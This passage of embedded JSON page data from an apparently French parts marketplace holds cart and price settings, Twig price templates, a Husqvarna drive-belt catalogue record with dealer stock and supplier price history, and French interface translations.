ci-dessus","pricer.stripedPrice.title":"","pricer.unitaryPrice.title":"Prix unitaire","pricer.actualPrice.title":"Prix"},"configs":{"defaultCartConfig":{"enableAddToCart":{"stockManagement":{"$in":["part"]}},"addToCartHook":null,"onlyAvailableForGroups":[],"saleDocumentOptions":null,"__configKey":"defaultCartConfig","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":null,"__migVersion":8}},"userData":null},"config":{"mode":{"bestSellers":false},"bestSellersSince":{"months":6},"__configKey":"defaultArticleSlider","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.ARTICLE","__customConfigFrom":null,"__migVersion":null},"translations":[]},{"constructorPath":["Article","ArticleView"],"rootNodeId":"blg-modid-content","jsData":{"priceConfig":{"withPricer":true,"format":{"default":["ati","exVat"],"connected":["ati","exVat"],"pro":{"tag":[],"format":[]},"articleWithTags":null},"nullTranslation":true,"__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml","policy":{"onlyPromoArticles":false,"onlyArticleWithTags":[]},"display":{"public":false,"purchase":false,"specificPriceTypes":[],"discount":true,"cart":{"unitary":false,"totalRow":true,"total":true}}},"articleConfig":{"neverCheckQuantity":true,"articleTreeV2":true,"filter":{"tags":{"tag":{"name":{"$in":["diffusionLaPlateforme"],"$notIn":[]}}},"tagCategory":{"name":{"$in":[],"$notIn":[]},"id":{"$in":[]}},"tagTree":{"$in":[]}},"__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml","universe":false,"treeOrder":"numOrder","onlyParentDeclination":false,"futureQuantity":{"enabled":false,"displayInsteadOfStock":false,"ignorePurchases":false},"checkQuantityForTag":{"$in":[]},"companySupplierTag":null,"articleException":null},"gallerySlickOptions":{"infinite":true,"accessibility":true,"variableWidth":false,"slidesToShow":3,"slidesToScroll":1,"autoplay":false,"lazyLoad":"ondemand","arrows":false,"prevArrow":"<button type=\"button\" class=\"slick-prev\"><i class=\"fas fa-chevron-left\"><\/i><\/button>","nextArrow":"<button type=\"button\" class=\"slick-next\"><i class=\"fas fa-chevron-right\"><\/i><\/button>","dots":false,"swipe":true,"fade":false,"speed":500,"cssEase":"linear","centerMode":false,"focusOnSelect":true,"asNavFor":".js-main-slider"},"mainSlickOptions":{"infinite":true,"accessibility":true,"variableWidth":false,"slidesToShow":1,"slidesToScroll":1,"autoplay":false,"lazyLoad":"ondemand","arrows":false,"dots":false,"swipe":true,"fade":true,"speed":500,"cssEase":"linear","asNavFor":".js-gallery-slider"},"documentTypes":{"public":[],"private":[]},"templates":{"articlePrices":"{% block prices %}\n\t{% set formatDefault = priceConfig.format.default %}\n\t{% set formatConnected = priceConfig.format.connected %}\n\n\t{% set usedFormat = params.userData ? (formatConnected ?? formatDefault) : formatDefault %}\n\t{% set displayExVat = 'exVat' in usedFormat  %}\n\t{% set displayAti = 'ati' in usedFormat %}\n\n\t{% set hasPrice = prices.unitaryPrice %}\n\t{% set hasDiscount = prices.discount > 0 or prices.discountedPrice < prices.unitaryPrice %}\n\t{% if hasPrice and not article.marketplaceHidePrice %}\n\t\t<meta itemprop=\"price\" content=\"{% if displayAti %}{{ prices.totalPriceWithVat }}{% elseif displayExVat %}{{ prices.totalPrice }}{% endif %}\" \/>\n\t\t<meta itemprop=\"priceCurrency\" content=\"{{ 'prices.isoCurrency' | trans }}\" \/>\n\t\t<meta itemprop=\"priceFormat\" content=\"{% if displayAti %}{{ ('prices.ati') | trans }}{% elseif displayExVat %}{{ ('prices.exVat') | trans }}{% endif %}\" \/>\n\t\t<div class=\"prices\">\n\t\t\t{% if priceConfig.display.cart.displayTitle %}\n\t\t\t\t<div class=\"title unitaryPriceTitle\" itemprop=\"name\">{{ 'pricer.unitaryPrice.title' | trans }}<\/div>\n\t\t\t{% endif %}\n\t\t\t{% if hasDiscount %}\n\t\t\t\t<div class=\"stripedPrice\">\n\t\t\t\t\t{% if displayExVat %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'exVat', value: prices.unitaryPrice * prices.quantity} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t\t{% if displayAti %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'ati', value: prices.unitaryPrice * (1 + prices.vat) * prices.quantity} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t<\/div>\n\t\t\t{% endif %}\n\t\t\t{% if priceConfig.display.cart.unitary and params.cart %}\n\t\t\t\t<div class=\"unitaryPrice\">\n\t\t\t\t\t{% if displayExVat %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'exVat', value: prices.unitaryPrice} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t\t{% if displayAti %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'ati', value: prices.unitaryPriceWithVat} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t<\/div>\n\t\t\t{% endif %}\n\t\t\t{% if priceConfig.display.cart.displayTitle %}<div class=\"title actualPriceTitle\">{{ 'pricer.actualPrice.title' | trans }}<\/div>{% endif %}\n\t\t\t<div class=\"actualPrice {% if hasDiscount %}hasDiscount{% endif %}\">\n\t\t\t\t{% if displayExVat %}\n\t\t\t\t\t{% include 'priceItem' with {format: 'exVat', value: prices.totalPrice, class: 'js-punchout-price-value'} %}\n\t\t\t\t{% endif %}\n\t\t\t\t{% if displayAti %}\n\t\t\t\t\t{% include 'priceItem' with {format: 'ati', value: prices.totalPriceWithVat} %}\n\t\t\t\t{% endif %}\n\t\t\t<\/div>\n\t\t<\/div>\n\t{% else %}\n\t\t<div class=\"prices noPrices\">\n\t\t\t<meta itemprop=\"price\" content=\"{{ 'prices.empty' | trans }}\" \/>\n\t\t\t<meta itemprop=\"priceCurrency\" content=\"{{ 'prices.isoCurrency' | trans }}\" \/>\n\t\t\t<div class=\"noPrice\" itemprop=\"name\">{{ 'prices.empty' | trans }}<\/div>\n\t\t<\/div>\n\t{% endif %}\n{% endblock %}\n","priceItem":"{% block priceItem %}\n\t<div class=\"priceWrapper {{ format }}\"\n\t\t itemprop=\"priceSpecification\"\n\t\t itemscope\n\t\t itemType=\"https:\/\/schema.org\/UnitPriceSpecification\">\n\t\t<span class=\"value {{ class ?? '' }}\">\n\t\t\t<meta itemprop=\"price\" content=\"{{ value }}\" \/>\n\t\t\t{{ value | number_format(2, ',', ' ') }}\n\t\t<\/span>\n\t\t<span class=\"currency\">\n\t\t\t<meta itemprop=\"priceCurrency\" content=\"{{ 'prices.isoCurrency' | trans }}\" \/>\n\t\t\t{{ 'prices.currency' | trans }}\n\t\t<\/span>\n\t\t<span class=\"vatMention\" itemprop=\"priceType\">{{ ('prices.' ~ format) | trans }}<\/span>\n\t<\/div>\n{% endblock %}\n","availableSellers":"{% if availableSellers | length %}\n\t<ul class=\"availableSellersList\">\n\t\t{% for seller in availableSellers %}\n\t\t\t<li class=\"seller\">\n\t\t\t\t{# data-after-hack => PLACE DES PROS need to hide the second part of the company name... #}\n\t\t\t\t<span class=\"sellerName\" data-after-hack=\"{{ (seller.companyName | split('-'))[0] }}\">{{ seller.companyName }}<\/span>\n\t\t\t<\/li>\n\t\t{% endfor %}\n\t<\/ul>\n{% endif %}\n"},"siteName":"laPlateforme","apiUrl":"https:\/\/app.blgcloud.com\/ricard\/api","display":{"spinner":true,"breadcrumb":true,"item":{"photoBlock":true,"noImgBrand":false,"noImgPath":"no_image.svg","displayTags":true,"displayDiscountBadge":false,"excludeTagCategories":[],"hiddenTags":[],"renameTag":[],"title":true,"articleModel":false,"references":true,"showInternalRef":false,"showProviderRef":true,"discountDuration":false,"showStock":{"enabled":true},"shopStock":false,"deliveryInfos":false,"alertButton":false,"truncateCompanyName":false,"showDeclinableSpec":false,"noStockIcon":true,"brand":true,"brandTextualMode":false,"characteristic":false,"comment":true,"documents":true,"scarSpecialOffer":false,"scarPlusProduct":false,"scarDiscountBadge":false,"supplier":false,"textForCart":true,"login":false,"addToCart":true,"chooseQuantity":true,"alert":false,"contactNumber":false,"contactNumberStoreRelated":false,"chooseShop":false,"mapRoute":false,"storeLocatorMap":false,"share":{"facebook":false,"twitter":false,"mail":false},"editButtonBlock":false,"seePricesButton":false,"ecoContribution":true,"declinationTitle":false,"declinationReferenceColumn":false,"advisedWith":false,"adviseFromMode":true,"adviseToMode":true,"adviseTranslation":false,"unityMeasure":false,"deliveryTime":{"enabled":false,"deliveryTagCat":null,"deliveryOutOfStockTagCat":null},"customFields":true,"articleContactFrom":false},"suggestionsSlider":true,"suggestionsSliderTitle":false,"makeSlider":false,"makeSliderTitle":false,"contactRegister":false,"contactWizard":true,"articleContactForm":true,"articleQuoteRequest":false,"articleShareForm":false,"showConfirmModal":true,"facebookMicrodata":false},"articleAjaxPath":"\/ajax\/article","storeMatch":{"enabled":false},"article":{"id":85350,"internalTag":"normal","nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"references":[{"id":86178,"reference":"535415048","supplier":{"@id":117},"internal":false,"label":null,"active":true}],"reference":"535415048","internalReference":null,"supplier":{"id":117,"name":"husqvarna-101","title":"HUSQVARNA","accountNumber":"0000437","tag":["espaceVert","conditionsDynamiques"],"company":{"@id":20733},"defaultOrderType":{"@id":63},"orderInstructions":null,"active":true,"supplierType":"maker","manufacturer":null},"label":"DRIVE BELT A-PROFILE LI=919","width":null,"length":null,"height":null,"stocks":[{"id":127721,"quantity":1,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":13.48,"previousNonZeroAveragePrice":13.48,"lastPurchasePrice":null,"lastMovementDate":"2018-05-28T22:00:00+0000","lastEntryDate":"2018-05-28T22:00:00+0000","lastRemovalDate":"2018-05-28T22:00:00+0000","lastSalePurchaseDate":"2018-05-28T22:00:00+0000","lastPurchaseDate":"2018-05-28T22:00:00+0000","lastSaleDate":"2018-05-28T22:00:00+0000","lastInventory":{"@id":158},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"id":7,"code":"9_001","title":"SARL RICARD & FILS - LA SOUTERRAINE (MOTOCULTURE)","owner":{"id":52871,"crmId":"5fa5213627781b0b7f360754","reference":"F000544","internalTag":"normal","creator":{"@id":1},"lastEditor":{"@id":164},"type":"company","createdAt":"2020-11-06T10:11:02+0000","lastUpdate":"2025-02-04T10:39:50+0000","bankAccountDetails":[],"legalPersonType":"juridical","naturalPersonTitle":null,"mergedTo":null,"customFields":{"baseSRattacheeS":["ricardLaSouterraine"],"base":"ricardLaSouterraine","latitude":"46.223704460995535","longitude":"1.488650984872124"},"companyName":"RICARD & FILS - LA SOUTERRAINE MOTOCULTURE","shortName":null,"status":"active","closingDate":null,"headquarterClosingDate":null,"legalForm":"sarl","companyNumber":"43195338900019","address":{"formatted":"La Jeraphie, 23300 La Souterraine, France","position":{"type":"Point","coordinates":[1.488694,46.223972]},"route":"La Jeraphie","locality":"La Souterraine","areaLevel1":"Nouvelle-Aquitaine","areaLevel2":"Creuse","country":"FR","zipCode":"23300"},"addressAdditional":null,"vatId":"FR28431953389","isHeadquarter":true,"companyStartingActivityDate":"2000-06-20","shareCapital":null,"phone":[{"type":"voice","category":"work","value":"+33555630036"}],"website":[{"category":"showcase","value":"https:\/\/www.ricard-agri.com"},{"category":"showcase","value":"https:\/\/www.polaris-ricard.com\/"}],"rentingInsuranceByCustomer":false,"rentingInsurancePercentage":null,"outstandingLimit":null,"companySpecificFrance":{"@id":1570},"zone":{"@id":413},"archiveReason":null,"legalEntity":{"@id":25},"partnerReference":null,"mandatoryInvoiceReference":false,"exemptionOfSecurityDeposit":false,"addressLatitude":46.223972,"addressLongitude":1.488694},"type":"centralWarehouse","attachedTo":null,"authorizeIssueFromOtherCompanies":true,"authorizeIssueFromOtherLegalEntities":true,"active":true},"createdAt":"2018-04-26T22:00:00+0000","lastUpdate":"2025-12-11T17:04:36+0000","lastEditor":{"@id":15}}],"subfamily":{"id":4189,"name":"piecesMotoculturePiecesDOrigines","title":"Pi\u00e8ces d'origines","description":null,"family":{"id":2839,"name":"piecesMotocultures","title":"Pi\u00e8ces motoculture","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"category":{"id":2124,"title":"Pi\u00e8ces motoculture d'origine","active":true,"slug":"pieces-motoculture-d-origine-2124"},"tag":[{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"name":"category_kqcqx","title":"Web","parentCategory":null}}],"tags":[{"tag":{"id":1756,"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"@id":1732},"type":"user","nonAssignable":false,"important":false,"tagGroup":{"@id":8},"displayFilter":[],"analysisName":null}}],"weight":null,"comment":null,"ecoContribution":null,"salePrices":[],"supplierPrices":[{"id":85687,"supplierPriceList":null,"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":22.58,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:52:13+0000","lastCheckDate":"2019-11-08T10:14:43+0000"},{"id":2612643,"supplierPriceList":{"id":45,"supplier":{"@id":117},"creationProcess":"create","creationOptions":{"defaultSubFamily":199,"defaultNature":9},"updateProcess":"updateInformation","title":"PIECES 2020","effectiveStartDate":"2021-01-01","effectiveEndDate":"2021-04-12","status":"imported","importFinishedDate":"2021-01-08T19:39:17+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2021-01-08T19:28:20+0000"},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":22.87,"purchasePrice":22.87,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-08T19:33:53+0000","lastCheckDate":"2021-01-08T19:33:53+0000"},{"id":4877585,"supplierPriceList":{"id":109,"supplier":{"@id":117},"creationProcess":"create","creationOptions":{"defaultSubFamily":199,"defaultNature":9},"updateProcess":"updateInformation","title":"PIECES 2021 AVRIL","effectiveStartDate":"2021-04-13","effectiveEndDate":"2001-01-20","status":"imported","importFinishedDate":"2021-04-12T10:03:19+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2021-04-12T09:52:48+0000"},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":23.35,"purchasePrice":23.35,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-04-12T09:54:38+0000","lastCheckDate":"2021-04-12T09:54:38+0000"},{"id":6054243,"supplierPriceList":{"id":143,"supplier":{"@id":117},"creationProcess":"create","creationOptions":{"defaultSubFamily":199,"defaultNature":9},"updateProcess":"updateInformation","title":"PIECES 2021 MAI","effectiveStartDate":"2021-05-01","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2021-05-27T16:14:24+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2021-05-27T15:43:03+0000"},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":23.82,"purchasePrice":23.82,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-05-27T15:47:48+0000","lastCheckDate":"2021-05-27T15:47:48+0000"},{"id":13596867,"supplierPriceList":{"id":333,"supplier":{"@id":117},"creationProcess":"create","creationOptions":{"defaultSubFamily":199,"defaultNature":9},"updateProcess":"updateInformation","title":"HUSQ PIECES 2022 v1","effectiveStartDate":"2022-05-01","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2022-04-27T12:43:24+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2022-04-27T12:23:51+0000"},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":25.75,"purchasePrice":14.68,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-04-27T12:25:26+0000","lastCheckDate":"2022-04-27T12:25:26+0000"},{"id":13990043,"supplierPriceList":{"id":356,"supplier":{"@id":117},"creationProcess":"nothing","creationOptions":null,"updateProcess":"onlyPrices","title":"HUSQVARNA 2022 +5%","effectiveStartDate":"2022-06-01","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2022-06-02T09:24:20+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2022-06-02T09:18:33+0000"},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":27.0375,"purchasePrice":15.414,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-06-02T09:20:44+0000","lastCheckDate":"2022-06-02T09:20:44+0000"},{"id":20461494,"supplierPriceList":{"id":479,"supplier":{"@id":117},"creationProcess":"create","creationOptions":{"defaultSubFamily":199,"defaultNature":9},"updateProcess":"updateInformation","title":"HUSQ PIECES 2023 v1","effectiveStartDate":"2023-04-01","effectiveEndDate":"2026-12-31","status":"error","importFinishedDate":null,"errorMessage":"\"read ECONNRESET\"","nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2023-03-13T08:56:26+0000"},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":27.85,"purchasePrice":15.8745,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-03-13T08:59:17+0000","lastCheckDate":"2023-03-13T08:59:17+0000"},{"id":20900576,"supplierPriceList":{"id":490,"supplier":{"@id":117},"creationProcess":"create","creationOptions":{"defaultSubFamily":199,"defaultNature":9},"updateProcess":"updateInformation","title":"HUSQ PIECES 2023 v1.1","effectiveStartDate":"2023-04-01","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2023-04-24T10:45:56+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2023-04-24T09:56:52+0000"},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":27.85,"purchasePrice":15.8745,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-04-24T09:59:58+0000","lastCheckDate":"2023-04-24T09:59:58+0000"},{"id":24914347,"supplierPriceList":{"id":586,"supplier":{"@id":117},"creationProcess":"create","creationOptions":null,"updateProcess":"updateInformation","title":"HUSQ PIECES 2024 v1","effectiveStartDate":"2024-04-01","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2024-03-20T08:42:31+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2024-03-20T08:42:31+0000"},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":28.68,"purchasePrice":16.35,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-03-20T08:49:43+0000","createdAt":"2024-03-20T08:49:43+0000","lastCheckDate":"2024-03-20T08:49:43+0000"},{"id":24979986,"supplierPriceList":{"id":592,"supplier":{"@id":117},"creationProcess":"create","creationOptions":null,"updateProcess":"updateInformation","title":"HUSQ PIECES 2024 v1.1 03-04-2024 15:03","effectiveStartDate":"2024-04-01","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2024-04-03T13:03:23+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2024-04-03T13:03:23+0000"},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":28.68,"purchasePrice":16.35,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-04-03T13:06:56+0000","createdAt":"2024-04-03T13:06:56+0000","lastCheckDate":"2024-04-03T13:06:56+0000"},{"id":29519647,"supplierPriceList":{"id":707,"supplier":{"@id":117},"creationProcess":"create","creationOptions":null,"updateProcess":"updateInformation","title":"HUSQVARNA PDR 04-25 04-04-2025 16:43","effectiveStartDate":"2025-04-01","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2025-04-04T14:43:45+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2025-04-04T14:43:47+0000"},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":28.98,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-04-04T14:48:55+0000","createdAt":"2025-04-04T14:48:57+0000","lastCheckDate":"2025-04-04T14:48:57+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":{"id":1663,"name":"husqvarna","title":"Husqvarna","authorizeDuplicationOfSerialNumber":false,"active":true,"description":null,"logo":{"@id":743}},"model":null,"pictures":[],"customFields":{"parttype":{"title":"Type de pi\u00e8ce","value":"origine","rawValue":"origine","unit":null}},"marketplaceHidePrice":false,"declinationFields":[],"lastUpdate":"2025-09-25T12:14:10+0000","lastEditor":{"@id":164},"documents":[],"videos":[],"linkedBy":[],"linkedTo":[],"modelDetails":null,"equipments":[],"isDiffused":true,"videoIds":[],"isPromo":false,"stockQuantity":1,"tagNames":["diffusionLaPlateforme"],"tagsString":"[{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"}]","addToCartEnabled":true},"prices":[],"viewMode":"normal","translation":{"account.companyName":"Entreprise","account.deleteAccount":"Supprimer mon compte","account.deleteAccountConfirm":"Confirmez vous la suppression d\u00e9finitive de votre compte ?","account.deleteAccountFail":"Une erreur s'est produite. Veuillez nous contacter.","account.deleteAccountSuccess":"Votre compte a bien \u00e9t\u00e9 supprim\u00e9.","account.gdprAppraisal":"J\u2019accepte que les informations saisies sur ce formulaire soient utilis\u00e9es par %companyName% afin de permettre le traitement et la gestion de nos relations commerciales.","account.isClientPro":"Je suis un professionnel","account.marketingDealer":"Marketing concessionnaire","account.no":"Non","account.oemMarketing":"Marketing constructeur","account.ok":"OK","account.yes":"Oui","activitiesBlock.label.cc":"cc :","activitiesBlock.label.from":"De :","activitiesBlock.label.to":"\u00e0 :","activitiesBlock.title":"Historique des messages","adviseItemTrans.titleContent":"Fonctionne avec l'application ","alert.info.default.name":"Tous les mat\u00e9riels","article.brand.noBrand":"Marque non renseign\u00e9e","article.breadcrumb.tree":"Produits","article.list.breadcrumbHome":"Accueil","article.list.filter.promo.title":"Promotions","article.list.goodPlans.pageTitle":"Bonnes affaires","article.list.listPage.title":"Nos produits","article.list.new.title":"Pi\u00e8ces neuves","article.list.pageTitle":"Nos produits","article.list.prices.actualAtiLabel":"Prix HT :","article.list.prices.actualExVatLabel":"HT","article.list.prices.dealerPrice":"Votre prix","article.list.prices.ht":"HT","article.list.prices.ttc":"TTC","article.list.promo.pageTitle":"Promotions du moment","article.list.stock.empty":"Disponible sur commande","article.list.tag.promo":"Promo","article.list.tag.specialOffer":"Promo","article.list.type.accessory":"Accessoire","article.list.type.fuel":"Consommables","article.list.type.labor":"Main d'oeuvre","article.list.type.machinery":"Machines","article.list.type.notClassified":"Non class\u00e9s","article.list.type.supplies":"\u00c9quipement","article.list.type.tools":"Outils","article.list.used.title":"Occasions","article.list.view.accessory":"Accessoire","article.list.view.fuel":"Consommables","article.list.view.labor":"Main d'oeuvre","article.list.view.machinery":"Machines","article.list.view.notClassified":"Non class\u00e9s","article.list.view.supplies":"Fournitures","article.list.view.tools":"Outils","article.order_by.date":"Date","article.order_by.make":"Marque","article.order_by.reference":"R\u00e9f\u00e9rence","article.prices.currency.euro":"\u20ac","article.quantity.title":"Conditionnement :","article.reference.title":"R\u00e9f","article.slider.cart.add":"Ajouter au panier","article.slider.cart.addBtn":"<i class=\"fa-light fa-cart-shopping\"><\/i>","article.slider.cart.quantity":"Quantit\u00e9 :","article.slider.cart.remove":"Supprimer du panier","article.slider.cart.removeBtn":"<i class=\"fa-light fa-trash-can\"><\/i>","article.slider.comingSoon":"Bient\u00f4t disponible","article.slider.discount":"Promotion","article.slider.link.title":"Voir l'offre","article.slider.preSliderTitle.title":"Nos meilleures ventes","article.slider.prices.actualAtiLabel":"Prix HT :","article.slider.prices.actualExVatLabel":"Votre prix : ","article.slider.prices.ati":"TTC","article.slider.prices.currency":"\u20ac","article.slider.prices.dealerPrice":"Prix concessionnaire","article.slider.prices.empty":"Prix sur demande","article.slider.prices.exVat":"HT","article.slider.prices.isoCurrency":"EUR","article.slider.prices.minus":"-","article.slider.prices.percent":"%","article.slider.prices.promoActualPrice":"Prix :","article.slider.prices.promoAtiLabel":"Prix TTC :","article.slider.prices.promoExVatLabel":"Prix HT :","article.slider.prices.publicPrice":"Prix public :","article.slider.prices.suffix":"HT","article.slider.prices.suffixTtc":"TTC","article.slider.promoTag":"Promotion :","article.slider.quatityAvailable":"Disponible","article.slider.quatityAvailable.available":"Disponible","article.slider.quatityAvailable.quantity":"Qt\u00e9 dispo :","article.slider.quatityAvailable.soldOut":"Disponible sur commande","article.slider.see.link":"Voir le produit","article.slider.seeAll.link":"Voir tous les produits","article.slider.seeAnnounce.link":"Acc\u00e9der \u00e0 l'annonce","article.slider.stock.empty":"Sur commande","article.slider.stock.emptyIcon":"<i class=\"far fa-times-circle\"><\/i>","article.slider.stock.notEmpty":"En stock","article.slider.stock.notEmptyIcon":"<i class=\"far fa-check-circle\"><\/i>","article.slider.stockQuantity":"en stock !","article.slider.tag.promo":"Promo","article.slider.title":"Vous aimerez aussi","article.view.accountAccess.title":"Connexion","article.view.alert.pictogram":"<i class=\"fas fa-bell-on\"><\/i>","article.view.alert.text":"Cr\u00e9er une alerte","article.view.area":"Superficie","article.view.articleContactForm.title":"Des questions sur ce produit ?","article.view.articleContactForm.triggerButton":"Contactez-nous","article.view.articleEdition.title":"Modifier l'article","article.view.articleQuoteRequest.pictogram":"<i class=\"fas fa-calculator\"><\/i>","article.view.articleQuoteRequest.title":"Demander un devis","article.view.articleQuoteRequest.triggerButton":"Demande de devis","article.view.articleShareForm.pictogram":"<i class=\"fas fa-share-alt\"><\/i>","article.view.articleShareForm.title":"Partager l'annonce","article.view.articleShareForm.triggerButton":"Partager l'annonce","article.view.availability.available":"Exp\u00e9dition 24h\/48h","article.view.availability.availableIcon":"<i class=\"fas fa-box-open\"><\/i>","article.view.availability.availablePlural":"Exp\u00e9dition 24h\/48h","article.view.availability.comingSoon":"Bient\u00f4t disponible","article.view.availability.expired":"Cet article est p\u00e9rim\u00e9","article.view.availability.replaced":"Cet article est remplac\u00e9 par","article.view.availability.see":"Voir","article.view.availability.soldOut":"Exp\u00e9dition sous 10 jours","article.view.availability.soldOutIcon":"<i class=\"fas fa-box-open\"><\/i>","article.view.availableSellers.title":"Vendu et exp\u00e9di\u00e9 par :","article.view.brand.noBrand":"Marque non renseign\u00e9e","article.view.brand.title":"Marque","article.view.breadcrumbHome":"<i class=\"fas fa-home\"><\/i>","article.view.breadcrumbHomeTitle":"Accueil","article.view.button.find":"O\u00f9 trouver ce produit","article.view.button.infos":"Demande d'information","article.view.button.infosTitle":"Contactez-nous","article.view.button.share":"partager l'article","article.view.button.tooltip":"Veuillez s\u00e9lectionner un point de vente ci-dessus","article.view.card.desc":"N'h\u00e9sitez pas \u00e0 l'ajouter \u00e0 votre panier et continuer votre recherche","article.view.card.title":"Cet article vous int\u00e9resse ?","article.view.cart.add":"Ajouter au panier","article.view.cart.addBtn":"<i class=\"fas fa-shopping-cart\"><\/i>","article.view.cart.addToQuote":"Ajouter \u00e0 la demande de devis","article.view.cart.proOnly":"Vous devez cr\u00e9er un compte Pro pour acheter cet article","article.view.cart.quantity":"Quantit\u00e9","article.view.cart.remove":"Retirer du panier","article.view.cart.removeBtn":"<i class=\"fas fa-trash-alt\"><\/i>","article.view.cart.text.content":"Livraison \u00e0 domicile","article.view.cart.text.title":"Retrait en magasin","article.view.characteristics":"Caract\u00e9ristiques","article.view.comment.label":"Descriptif :","article.view.comment.title":"Descriptif","article.view.contact.definedContact":"00 00 00 00 00","article.view.contact.definedContactLink":"tel:+330000000000","article.view.contact.showPhone":"Afficher un num\u00e9ro","article.view.customFields.deutzpieceCompatibleAvec":"SDF - Compatibilit\u00e9 machine","article.view.customFields.label":"Caract\u00e9ristiques :","article.view.cuttingWidth":"Largeur de 